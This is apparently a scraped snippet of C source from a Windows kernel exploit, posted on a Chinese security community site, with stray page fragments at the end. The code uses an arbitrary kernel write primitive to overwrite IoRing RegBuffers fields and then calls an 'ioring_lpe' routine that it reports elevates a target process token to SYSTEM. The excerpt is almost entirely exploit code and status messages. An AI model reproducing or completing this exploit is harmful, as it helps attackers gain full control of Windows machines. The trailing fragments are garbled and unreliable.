 177 ret = ioring_setup(&pIoRing);
178
179 if (0 != ret)
180 {
181 printf("[-] IORING setup failed: %0x\n", ret);
182 goto done;
183 }
184
185 printf("[+] IoRing Obj Address at %llx\n", pIoRing);
186
187 ret = ArbitraryKernelWrite0x1((char*)&pIoRing->RegBuffers + 0x3);
188
189 if (0 != ret)
190 {
191 printf("[-] IoRing->RegBuffers overwrite failed: %0x\n", ret);
192 goto done;
193 }
194
195 printf("[+] IoRing->RegBuffers overwritten with address 0x1000000\n");
196
197 ret = ArbitraryKernelWrite0x1((char*)&pIoRing->RegBuffersCount);
198
199 if (0 != ret)
200 {
201 printf("[-] IoRing->RegBuffersCount overwrite failed: %0x\n", ret);
202 goto done;
203 }
204
205 printf("[+] IoRing->RegBuffersCount overwritten with 0x1\n");
206
207 ret = ioring_lpe(pid, 0x1000000, 0x1);
208
209 if (0 != ret)
210 {
211 printf("[-] LPE Failed: %0x\n", ret);
212 goto done;
213 }
214
215 printf("[+] Target process token elevated to SYSTEM!\n");
216
217 done:
main
Definiti
In this
153 in
Sea
先知社区